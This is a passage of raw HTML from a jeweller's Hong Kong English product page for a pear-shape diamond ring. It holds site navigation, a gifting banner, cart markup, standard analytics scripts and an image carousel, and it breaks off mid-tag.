                    <a href="/hk-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/hk-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/hk-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6106f952/images/megamenu/Megamenu_Banner_Gifts_LNY_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">CHINESE NEW YEAR GIFTS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Celebrate the Year of the Horse with exquisitely handcrafted diamond and gemstone jewels from Graff. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-en/love-good-fortune.html">Discover</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+852 9666 1511" href="tel:+852 9666 1511">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+852 9666 1511</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/hk-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/hk-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/hk-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/hk-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="HK" data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/hk-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/hk-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/hk-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Tribal-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGR823_RGR823',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_HK";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR823_RGR823", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGR823_RGR823"
        data-product-categories-ids="jewellerycollections_viewbycategory_rings,jewellerycollections_viewbycategory_rings_graffgateway,jewellerycollections_viewbycategory_rings_tribal,jewellerycollections_viewbycategory_rings_white_gold,jewellerycollections_viewbycollection_tribal,jewellerycollections_viewbycollection_tribal_rings,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="0ce5bfca3af4d210936632cd46" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 850, &quot;pitch&quot;: 65, &quot;yaw&quot;: -33.75, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 1700, &quot;pitch&quot;: 65, &quot;yaw&quot;: -56.25, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2550, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3400, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 4250, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next728",
                        "prevEl": ".js-carousel__arrow-prev728"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGR823_RGR823"
            >
                

                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw15764cfa/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw15764cfa/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw15764cfa/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw15764cfa/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw15764cfa/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw15764cfa/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Graff Gateway Pear Shape Diamond Ring"
            title="Graff Gateway Pear Shape Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcb1e10f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_Model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcb1e10f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_Model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcb1e10f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_Model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcb1e10f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcb1e10f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcb1e10f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_Model_2.jpg?sw=800&amp;sh=800"
            alt="Graff Gateway Pear Shape Diamond Ring"
            title="Graff Gateway Pear Shape Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe76fca18/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Front_4.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe76fca18/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Front_4.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe76fca18/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Front_4.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe76fca18/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Front_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe76fca18/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Front_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe76fca18/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Front_4.jpg?sw=800&amp;sh=800"
            alt="Graff Gateway Pear Shape Diamond Ring"
            title="Graff Gateway Pear Shape Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf705bea6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_GR74969_Side_5.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf705bea6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_GR74969_Side_5.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf705bea6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_GR74969_Side_5.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf705bea6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_GR74969_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf705bea6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_GR74969_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf705bea6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_GR74969_Side_5.jpg?sw=800&amp;sh=800"
            alt="Graff Gateway Pear Shape Diamond Ring"
            title="Graff Gateway Pear Shape Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6df5ccd6/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Side_6.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="4"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6df5ccd6/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Side_6.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6df5ccd6/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Side_6.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6df5ccd6/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Side_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6df5ccd6/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Side_6.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6df5ccd6/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Side_6.jpg?sw=800&amp;sh=800"
            alt="Graff Gateway Pear Shape Diamond Ring"
            title="Graff Gateway Pear Shape Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77e93cca/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_GR74969_Detail_7.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="5"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77e93cca/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_GR74969_Detail_7.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77e93cca/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_GR74969_Detail_7.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77e93cca/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_GR74969_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77e93cca/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_GR74969_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77e93cca/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_GR74969_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Graff Gateway Pear Shape Diamond Ring"
